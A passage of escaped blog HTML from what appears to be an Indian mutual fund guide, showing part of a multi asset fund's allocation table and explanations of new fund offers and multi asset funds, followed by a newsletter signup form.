%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 